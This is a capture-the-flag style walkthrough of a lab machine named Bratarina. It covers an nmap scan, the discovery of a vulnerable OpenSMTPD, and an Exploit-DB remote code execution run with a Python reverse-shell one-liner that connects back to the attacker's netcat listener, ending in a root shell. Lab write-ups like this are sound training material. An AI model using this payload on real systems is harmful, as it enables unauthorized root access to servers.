PG - Bratarina Walkthrough¶
TLDR
- Exploit
OpenSMTPVulnerability to get the RCE as root.
Enumeration¶
Port Scan¶
As usual, start with a port scan to identify services running on the target system.
$ nmap $ip -sVC -oN nmapInitial.txt
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:dd:2c:ea:2f:85:c5:89:bc:fc:e9:a3:38:f0:d7:50 (RSA)
| 256 e3:b7:65:c2:a7:8e:45:29:bb:62:ec:30:1a:eb:ed:6d (ECDSA)
|_ 256 d5:5b:79:5b:ce:48:d8:57:46:db:59:4f:cd:45:5d:ef (ED25519)
25/tcp open smtp OpenSMTPD
| smtp-commands: bratarina Hello nmap.scanme.org [192.168.49.209], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP,
|_ 2.0.0 This is OpenSMTPD 2.0.0 To report bugs in the implementation, please contact [email protected] 2.0.0 with full details 2.0.0 End of HELP info
53/tcp closed domain
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Page not found - FlaskBB
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: COFFEECORP)
...

OpenSMTP 2.0.0 is running on target system. After a quick search using Exploit DB we find out that its vulnerable to RCE.
OpenSMTPD6.6.1 - Remote Code Execution
Exploitation¶
Download the exploit, start a netcat listener and run the command as:
$ python3 exploit.py 192.168.209.71 25 'python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.49.209\",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.49.209] from (unknown) [192.168.209.71] 54424
root@bratarina:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bratarina:~# cat proof.txt
[redacted]